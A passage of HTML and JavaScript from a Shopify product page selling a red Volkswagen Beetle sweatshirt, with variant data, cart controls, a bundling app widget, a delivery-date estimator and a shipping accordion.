Grey","option1":"M","option2":"Grey","option3":null,"sku":"kite-412676157","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Grey","public_title":"M \/ Grey","options":["M","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287658723,"title":"L \/ Grey","option1":"L","option2":"Grey","option3":null,"sku":"kite-412676158","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Grey","public_title":"L \/ Grey","options":["L","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288740067,"title":"XL \/ Grey","option1":"XL","option2":"Grey","option3":null,"sku":"kite-412676159","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Grey","public_title":"XL \/ Grey","options":["XL","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287298275,"title":"2XL \/ Grey","option1":"2XL","option2":"Grey","option3":null,"sku":"kite-412676160","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Grey","public_title":"2XL \/ Grey","options":["2XL","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </hybrid-variant-picker><noscript class="product-form__noscript-wrapper-template--26529687503230__main">
  <div class="product-form__input">
    <label class="form__label" style="color: var(--variants-custom-color) !important;" for="Variants-template--26529687503230__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26529687503230__main"
        class="select__select custom_variants_select_color"
        form="product-form-template--26529687503230__main"
      ><option
            
              
                selected="selected"
              
            
            
            value="41483288215779"
          >S / Black - £24.99</option><option
            
              
            
            
            value="41483287855331"
          >M / Black - £24.99</option><option
            
              
            
            
            value="41483287494883"
          >L / Black - £24.99</option><option
            
              
            
            
            value="41483288576227"
          >XL / Black - £24.99</option><option
            
              
            
            
            value="41483287134435"
          >2XL / Black - £24.99</option><option
            
              
            
            
            value="41483288183011"
          >S / Light Grey - £24.99</option><option
            
              
            
            
            value="41483287822563"
          >M / Light Grey - £24.99</option><option
            
              
            
            
            value="41483287462115"
          >L / Light Grey - £24.99</option><option
            
              
            
            
            value="41483288543459"
          >XL / Light Grey - £24.99</option><option
            
              
            
            
            value="41483287101667"
          >2XL / Light Grey - £24.99</option><option
            
              
            
            
            value="41483288248547"
          >S / Green - £24.99</option><option
            
              
            
            
            value="41483287888099"
          >M / Green - £24.99</option><option
            
              
            
            
            value="41483287527651"
          >L / Green - £24.99</option><option
            
              
            
            
            value="41483288608995"
          >XL / Green - £24.99</option><option
            
              
            
            
            value="41483287167203"
          >2XL / Green - £24.99</option><option
            
              
            
            
            value="41483288150243"
          >S / Red - £24.99</option><option
            
              
            
            
            value="41483287789795"
          >M / Red - £24.99</option><option
            
              
            
            
            value="41483287429347"
          >L / Red - £24.99</option><option
            
              
            
            
            value="41483288510691"
          >XL / Red - £24.99</option><option
            
              
            
            
            value="41483287068899"
          >2XL / Red - £24.99</option><option
            
              
            
            
            value="41483288084707"
          >S / White - £24.99</option><option
            
              
            
            
            value="41483287724259"
          >M / White - £24.99</option><option
            
              
            
            
            value="41483287363811"
          >L / White - £24.99</option><option
            
              
            
            
            value="41483288445155"
          >XL / White - £24.99</option><option
            
              
            
            
            value="41483287003363"
          >2XL / White - £24.99</option><option
            
              
            
            
            value="41483288412387"
          >S / Yellow - £24.99</option><option
            
              
            
            
            value="41483288051939"
          >M / Yellow - £24.99</option><option
            
              
            
            
            value="41483287691491"
          >L / Yellow - £24.99</option><option
            
              
            
            
            value="41483288772835"
          >XL / Yellow - £24.99</option><option
            
              
            
            
            value="41483287331043"
          >2XL / Yellow - £24.99</option><option
            
              
            
            
            value="41483288117475"
          >S / Dark Green - £24.99</option><option
            
              
            
            
            value="41483287757027"
          >M / Dark Green - £24.99</option><option
            
              
            
            
            value="41483287396579"
          >L / Dark Green - £24.99</option><option
            
              
            
            
            value="41483288477923"
          >XL / Dark Green - £24.99</option><option
            
              
            
            
            value="41483287036131"
          >2XL / Dark Green - £24.99</option><option
            
              
            
            
            value="41483288281315"
          >S / Navy - £24.99</option><option
            
              
            
            
            value="41483287920867"
          >M / Navy - £24.99</option><option
            
              
            
            
            value="41483287560419"
          >L / Navy - £24.99</option><option
            
              
            
            
            value="41483288641763"
          >XL / Navy - £24.99</option><option
            
              
            
            
            value="41483287199971"
          >2XL / Navy - £24.99</option><option
            
              
            
            
            value="41483288314083"
          >S / Blue - £24.99</option><option
            
              
            
            
            value="41483287953635"
          >M / Blue - £24.99</option><option
            
              
            
            
            value="41483287593187"
          >L / Blue - £24.99</option><option
            
              
            
            
            value="41483288674531"
          >XL / Blue - £24.99</option><option
            
              
            
            
            value="41483287232739"
          >2XL / Blue - £24.99</option><option
            
              
            
            
            value="41483288346851"
          >S / Light Blue - £24.99</option><option
            
              
            
            
            value="41483287986403"
          >M / Light Blue - £24.99</option><option
            
              
            
            
            value="41483287625955"
          >L / Light Blue - £24.99</option><option
            
              
            
            
            value="41483288707299"
          >XL / Light Blue - £24.99</option><option
            
              
            
            
            value="41483287265507"
          >2XL / Light Blue - £24.99</option><option
            
              
            
            
            value="41483288379619"
          >S / Grey - £24.99</option><option
            
              
            
            
            value="41483288019171"
          >M / Grey - £24.99</option><option
            
              
            
            
            value="41483287658723"
          >L / Grey - £24.99</option><option
            
              
            
            
            value="41483288740067"
          >XL / Grey - £24.99</option><option
            
              
            
            
            value="41483287298275"
          >2XL / Grey - £24.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

                </div><div
                  id="Quantity-Form-template--26529687503230__main"
                  class="product-form__input product-block-quantity_selector_LMdajW product-form__quantity"
                  
                  style="--color-foreground: var(--color-base-accent-3);"
                >
                  <style data-shopify>
                    .product-block-quantity_selector_LMdajW{
                      padding-top: 6px;
                      padding-bottom: 6px;
                    }
                    label[for="Quantity-template--26529687503230__main"]{
                      color: var(rgb(--color-foreground))!important;
                    }
                    #Quantity-Form-template--26529687503230__main .quantity-icons-parent {
                        border-color: var(rgb(--color-foreground))!important;
                    }

                    #Quantity-Form-template--26529687503230__main button.quantity-icon {
                        border-color: var(rgb(--color-foreground))!important;
                    }

                    #Quantity-Form-template--26529687503230__main button.quantity-icon svg path {
                        fill: var(rgb(--color-foreground))!important;
                    }

                    #Quantity-Form-template--26529687503230__main .quantity-number {
                        color: var(rgb(--color-foreground))!important;
                    }
                  </style>
                  
                  

                  <label
                    class="quantity__label form__label"
                    style="color: var(rgb(--color-foreground));"
                    for="Quantity-template--26529687503230__main"
                  >
                    
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                    </span>
                  </label>
                  <quantity-input-v2 class="quantity-buttons">
                    <input
                      id="Quantity-template--26529687503230__main"
                      class="quantity__input hidden"
                      type="number"
                      name="quantity"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      step="1"
                      value="1"
                    >
                    <div
                      class="quantity-icons-parent quantity-animated"
                      style="border-color: rgb(var(--color-base-accent-3))"
                    >
                      <div class="quantity-icons">
                        <button
                          class="quantity-icon quantity-minus-icon quantity-icons-left"
                          style="border-color: rgb(var(--color-base-accent-3));"
                        >
                          <svg
                            width="24"
                            height="25"
                            viewBox="0 0 24 25"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path d="M19 13.1582H5V11.1582H19V13.1582Z" style="fill: rgb(var(--color-base-accent-3))" />
                          </svg>
                        </button>
                        <div class="quantity-icons-item"></div>
                      </div>
                      <div class="quantity-value">
                        <div
                          class="quantity-number"
                          style="color: rgb(var(--color-base-accent-3))"
                        >
                          1
                        </div>
                      </div>
                      <div class="quantity-icons">
                        <button
                          class="quantity-icon quantity-plus-icon quantity-icons-right"
                          style="border-color: rgb(var(--color-base-accent-3));"
                        >
                          <svg
                            width="24"
                            height="25"
                            viewBox="0 0 24 25"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path d="M19 13.1582H13V19.1582H11V13.1582H5V11.1582H11V5.1582H13V11.1582H19V13.1582Z" style="fill: rgb(var(--color-base-accent-3))"/>
                          </svg>
                        </button>

                        <div class="quantity-icons-child"></div>
                      </div>
                    </div>
                  </quantity-input-v2>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div class="product-block-buy_buttons" >

<style data-shopify>
  .product-block-buy_buttons {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .buy-buttons-buy_buttons .shopify-payment-button__button {
    background-color: #136c6c !important;
    color: #ffffff !important;
  }
</style>

<div
  class="buy-buttons-buy_buttons"
  
  style="--color-shopify-pay-button: #136c6c;"
><product-form class="product-form"><div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg aria-hidden="true" focusable="false" class="icon icon-error" viewBox="0 0 13 13">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"/>
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26529687503230__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__multiple-variant-ids"></div>
        
        <input
          type="hidden"
          name="id"
          data-selected-id="41483288215779"
          value="41483288215779"
          disabled
          class="product-variant-id"
          
        >
        
        <input 
          type="hidden" 
          class="product_quantity_input" 
          name="quantity" 
          value="1"
        ><div class="product-form__buttons product-buy-buttons-container">
          <button
            id="my-add-to-cart-button"
            name="add"
            type="submit"
            class="button atc-button product-form-button split-slide-button"
            style="width: 100%; background-color: #136c6c;"
            
          >
            <div class="split-slide-right"></div>
            <span class="product-added-success hidden">Added ✓</span>
            <span
              class="product-form-button-text button-text"
              style="color: #ffffff !important; font-weight: var(--font-button-weight);"
            >Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle 
                  style="stroke: #ffffff !important;" 
                  class="path" 
                  fill="none" 
                  stroke-width="6" 
                  cx="33" 
                  cy="33" 
                  r="30"
                ></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7199311626467" /><input type="hidden" name="section-id" value="template--26529687503230__main" /></form></product-form>
    <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411759419164" media="print" onload="this.media='all'" defer><pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41483288215779"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861759419165" defer="defer"></script></div></div><div id="shopify-block-AWEdpSkl6VXAzaXB5T__atlas_ai_store_builder_bundler_48U8xK" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/bundle.css" id="bundle-css">
<div class="bundle-container">
  <div id="bundler-v3" class="bundle-qty-deal"></div>
  <div class="bundle-qty-error-message" style="display: none;"></div>
</div>

<style data-shopify>
  #shopify-block-AWEdpSkl6VXAzaXB5T__atlas_ai_store_builder_bundler_48U8xK {
    position: relative;
    z-index: 4;
  }
</style>
<script>
  (function() {
    const productId = `7199311626467`;
    const productHandle = `red-volkswagen-beetle-crew-neck-sweatshirt`;
    const collectionIds = `232863236263,287154143459,220547809447`;
    const DEV_HOST = 'https://gnat-happy-barely.ngrok-free.app';
    const STAGING_HOST = 'https://shopify-dropshipt-staging-a7146a2f286d.herokuapp.com';
    const PROD_HOST = 'https://app.helloatlas.io';

    // Get initial variant ID from URL or first available variant
    const urlParams = new URLSearchParams(window.location.search);
    const urlVariantId = urlParams.get('variant');
    const initialVariantId = urlVariantId || `41483288215779`;

    // Expose these globals since bundle scripts reference them directly
    window.productId = productId;
    window.productHandle = productHandle;
    window.collectionIds = collectionIds;

    window.Atlas = window.Atlas || {};
    Atlas.bundler = Atlas.bundler || {};
    Object.assign(Atlas.bundler, {
      APP_HOST: PROD_HOST,
      PRODUCT_ID: productId,
      PRODUCT_HANDLE: productHandle,
      COLLECTION_IDS: collectionIds,
      MONEY_FORMAT: `£{{amount}}`,
      LOCK_ICON_URL: `https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/locked-computer.png`,
      FREE_SHIPPING_ICON_URL: `https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/free-shipping-unlocked.png`,
      VARIANT_ID: initialVariantId,
      BUNDLE_CSS_URL: `https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/bundle.css`,
    });
    // Always capture the latest DOM node so re-renders (e.g. theme customizer) work
    Atlas.bundler.EL = document.getElementById('bundler-v3'); // v2: we have moved to holding single bundle which is rendered
  })();
</script>
<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/bundle.min.js" defer></script>
<!-- Progressive Gift Monitor for default Shopify cart (fallback if app embed not enabled) -->
<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/progressive-gift-monitor-standalone.js" defer></script>



</div>
<p
                    class="product__inventory product-block-inventory_ePVkFn no-js-hidden "
                    
                    id="Inventory-template--26529687503230__main"
                    role="status"
                    style="color: #000000; font-size: 16px; font-weight: 400;"
                  >
                    <style data-shopify>
                      .product-block-inventory_ePVkFn{
                        padding-top: 0px;
                        padding-bottom: 0px;
                      }
                    </style>
<svg width="15" height="15" aria-hidden="true">
                          <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                          <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                        </svg>Back in stock!</p><div
                  class="star-rating product-block-rating_HWTnKx"
                  style="display:flex; align-items: center; justify-content: flex-start;"
                  
                >
                  <style data-shopify>
                    
                      .product-block-rating_HWTnKx .stars-inner::before{
                        color: #04da8d;
                      }
                    
                    .product-block-rating_HWTnKx {
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }

                    .stars-inner::before,
                    .stars-outer::before {
                      font-size: 18px;
                      line-height: 1;
                      letter-spacing: 0;
                      font-weight: normal;
                      text-rendering: geometricPrecision;
                      -webkit-font-smoothing: antialiased;
                      -moz-osx-font-smoothing: grayscale;
                    }
                  </style>
                  
                  <div class="stars-outer">
                    
                    
                    
                    

                    
                    <div class="stars-inner" style="width: 96.0%"></div>
                  </div>
                  
                    <style data-shopify> 
                      span.rating p strong {
                        color: #000000 !important;
                      }  
                    </style>
                    <span
                      class="rating"
                      style="
                        margin-left: 8px; 
                        word-wrap: break-word; 
                        font-size: 12px; 
                        color: #000000;
                      "
                    >
                      <p>Excellent | Over 10,000+ Customers</p>
                    </span>
                  
                </div>
                <div class="product-block-estimated_arrival_date" >
                  <style data-shopify>.product-block-estimated_arrival_date {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .arrival-date-container-estimated_arrival_date {
    display: flex;
    align-items: center;
    gap: 16px;
  }
  .arrival-date-container-estimated_arrival_date .material-icon svg {
    width: 25px;
    height: 25px;
    fill: #136c6c;
    display: block;
  }

  #estimated-arrival-date-custom-text-estimated_arrival_date {
    font-size: 14px ;
    color: #1e1e1e;
    line-height: 1.2em;
  }</style><div class="arrival-date-container-estimated_arrival_date">
  
    
      <span 
        class="material-icon material-symbols-outlined icon-container notranslate"
        style="font-size: 25px;"
      >
        <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 -960 960 960" width="24px" fill="#1f1f1f"><path d="M240-160q-50 0-85-35t-35-85H40v-440q0-33 23.5-56.5T120-800h560v160h120l120 160v200h-80q0 50-35 85t-85 35q-50 0-85-35t-35-85H360q0 50-35 85t-85 35Zm0-80q17 0 28.5-11.5T280-280q0-17-11.5-28.5T240-320q-17 0-28.5 11.5T200-280q0 17 11.5 28.5T240-240ZM120-360h32q17-18 39-29t49-11q27 0 49 11t39 29h272v-360H120v360Zm600 120q17 0 28.5-11.5T760-280q0-17-11.5-28.5T720-320q-17 0-28.5 11.5T680-280q0 17 11.5 28.5T720-240Zm-40-200h170l-90-120h-80v120ZM360-540Z"></path></svg>
      </span>
    
  
 
  <div id="estimated-arrival-date-custom-text-estimated_arrival_date">
    <p>Order today for delivery by <strong>[earliest_date]!</strong></p>
  </div>
</div>

<script>
  (function () {
    const DAYS = "Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday".split(',');
    const MONTHS = "January, February, March, April, May, June, July, August, September, October, November, December".split(',');
    const CUSTOM_TEXT = "<p>Order today for delivery by <strong>[earliest_date]!</strong></p>";
    const EARLIEST_DAYS = parseInt("8", 10);
    const LATEST_DAYS = parseInt("15", 10);
    const DATE_FORMAT = "monthName_dayNumber";
    const BLOCK_ID = "estimated_arrival_date";
  
    // Utility functions
    function getDateXDaysFromNow(num) {
      const date = new Date();
      date.setDate(date.getDate() + num);
      return date;
    }
  
    function getDaySuffix(n) {
      const j = n % 10, k = n % 100;
      if (j === 1 && k !== 11) return "st";
      if (j === 2 && k !== 12) return "nd";
      if (j === 3 && k !== 13) return "rd";
      return "th";
    }
  
    const getDayLabelIndex = (day) => {
      const dayIndex = day.getDay();
      return (dayIndex + 6) % 7;
    }
  
    const formatters = {
      dayName_monthName_dayNumber: (d) => `${DAYS[getDayLabelIndex(d)]}, ${MONTHS[d.getMonth()]} ${d.getDate()}${getDaySuffix(d.getDate())}`,
      dayName_dayNumber_monthName: (d) => `${DAYS[getDayLabelIndex(d)]}, ${d.getDate()}. ${MONTHS[d.getMonth()]}`,
      monthName_dayNumber: (d) => `${MONTHS[d.getMonth()]} ${d.getDate()}${getDaySuffix(d.getDate())}`,
      default: (d) => `${DAYS[getDayLabelIndex(d)]}, ${MONTHS[d.getMonth()]} ${d.getDate()}${getDaySuffix(d.getDate())}`,
    };
  
    function formatDateRange(startDate, endDate, formatKey) {
      const formatter = formatters[formatKey] || formatters.default;
      return {
        startDateString: formatter(startDate),
        endDateString: formatter(endDate),
      };
    }
  
    function renderEstimatedArrival() {
      const container = document.querySelector(`#estimated-arrival-date-custom-text-${BLOCK_ID}`);
      if (!container) return;
  
      const earliest = getDateXDaysFromNow(EARLIEST_DAYS);
      const latest = getDateXDaysFromNow(LATEST_DAYS);
      const { startDateString, endDateString } = formatDateRange(earliest, latest, DATE_FORMAT);
  
      const output = CUSTOM_TEXT
        .replace('[earliest_date]', startDateString)
        .replace('[latest_date]', endDateString);
  
      container.innerHTML = output;
    }
  
    document.addEventListener('DOMContentLoaded', renderEstimatedArrival);
  
    if (Shopify.designMode) {
      document.addEventListener('shopify:section:load', function (event) {
        if (event.detail.sectionId === "template--26529687503230__main") {
          renderEstimatedArrival();
        }
      });
  
      document.addEventListener('shopify:section:unload', function (event) {
        if (event.detail.sectionId === "template--26529687503230__main") {
          renderEstimatedArrival();
        }
      });
    }
  })();
</script>
  


                </div><div class="product-block-collapsible_tab_r4cHmp" >
                  <style data-shopify>
                    .product-block-collapsible_tab_r4cHmp {
                      padding-top: 3px;
                      padding-bottom: 3px;
                    }
                  </style>

<style data-shopify>.rowTitleColor-collapsible_tab_r4cHmp,
  .rowTitleColor-collapsible_tab_r4cHmp:after {
    color: #000000;
  }

  .rowTitleColor-collapsible_tab_r4cHmp strong {
    color: #000000;
  }

  svg.rowTitleColor-collapsible_tab_r4cHmp {
    fill: none;
    stroke: #000000;
    stroke-width: 1;
  }

  .singleAccordianContainer-collapsible_tab_r4cHmp {
    transition: background-color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    border-radius: 10px;
    overflow: hidden;
    padding: 5px 0;
    background-color: rgb(var(--color-base-accent-1));
  }

  .singleAccordianContainer-collapsible_tab_r4cHmp:has(> button.active) {background-color: rgb(var(--color-base-accent-1));}

  .accordionButtonStyle-collapsible_tab_r4cHmp {
    border: none;
    display: block;
    background-color: transparent;
    color: #444;
    cursor: pointer;
    width: 100%;
    text-align: left;
    outline: none;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    border-bottom: 1px solid rgba(0,0,0,0.1);
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-tap-highlight-color: transparent;
  }

  .accordionButtonStyle-collapsible_tab_r4cHmp.active {
    border-bottom-color: rgba(0,0,0,0.1);
  }

  .panelStyle-collapsible_tab_r4cHmp {
    padding: 0 6px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    color: #000000;
  }
  
  .panelStyle-collapsible_tab_r4cHmp strong {
    color: #000000;
  }

  .panelStyle-collapsible_tab_r4cHmp p {
    font-size: 16px;
    line-height: 1.4em;
    margin: .5rem 0;
  }

  .accordionButtonStyle-collapsible_tab_r4cHmp svg {
    transform: rotate(0deg);
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    
      width: 16px;
      height: 16px;
    
    margin-left: 5px;
  }

  .accordianTitle-collapsible_tab_r4cHmp span {
    font-size: 16px;
  }

  .accordionButtonStyle-collapsible_tab_r4cHmp.active svg {
    transform: rotate(180deg);
  }

  .accordianTitle-collapsible_tab_r4cHmp {
    font-size: 1.4em;
    margin: 0;
    line-height: 1;
  }

  @media (max-width: 767px) {
    .panelStyle-collapsible_tab_r4cHmp p,
    .accordianTitle-collapsible_tab_r4cHmp span {
      font-size: 16px;
    }
  }</style><div style="padding-top: 3px; padding-bottom: 3px;">
  <div class="singleAccordianContainer-collapsible_tab_r4cHmp">
    <button class="accordionButtonStyle-collapsible_tab_r4cHmp">
      <div style="display: flex; justify-content: space-between; align-items: center;">
        <h2 class="accordianTitle-collapsible_tab_r4cHmp rowTitleColor-collapsible_tab_r4cHmp" style="text-transform: none;">
          <span class="collapsibleTitleSpan-collapsible_tab_r4cHmp">
            <b>
              Processing & Shipping
            </b>
          </span>
        </h2>
        <svg aria-hidden="true" focusable="false" class="icon icon-caret rowTitleColor-collapsible_tab_r4cHmp" viewBox="0 0 10 6">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708">
        </svg>
      </div>
    </button>
    <div class="panelStyle-collapsible_tab_r4cHmp">
      <p>Tracked shipping is delivered in 7-10 working days. </p>
    </div>
  </div>
</div>

<script>
  (function() {
    const DEBOUNCE_DELAY = 100;
    const sectionId = "template--26529687503230__main";
    let initTimeout;
    let isInitialized = false;

    function handleAccordionClick(event) {
      const button = event.target.closest('.accordionButtonStyle-collapsible_tab_r4cHmp');
      if (!button) return;
      
      button.classList.toggle('active');
      const panel = button.nextElementSibling;
      
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        const contentHeight = panel.scrollHeight;
        const paddingTop = 10;
        const paddingBottom = 10;
        panel.style.maxHeight = (contentHeight + paddingTop + paddingBottom) + 'px';
      }
    }

    function initCollapsibles() {
      if (isInitialized) return;
      
      const container = document.querySelector('.singleAccordianContainer-collapsible_tab_r4cHmp');
      if (!container) return;
      
      // Remove any existing listeners to prevent duplicates
      container.removeEventListener('click', handleAccordionClick);
      // Add single event listener using event delegation
      container.addEventListener('click', handleAccordionClick);
      
      isInitialized = true;
    }

    function safeInitCollapsibles() {
      clearTimeout(initTimeout);
      initTimeout = setTimeout(initCollapsibles, DEBOUNCE_DELAY);
    }

    function handleShopifyEvent(event) {
      if (event.detail.sectionId === sectionId) {
        isInitialized = false;
        safeInitCollapsibles();
      }
    }

    // Initialize on page load
    document.addEventListener('DOMContentLoaded', safeInitCollapsibles);

    // Handle Shopify section events in theme editor
    if (Shopify.designMode) {
      document.addEventListener('shopify:section:load', handleShopifyEvent);
      document.addEventListener('shopify:section:unload', handleShopifyEvent);
    }
  })();
</script>
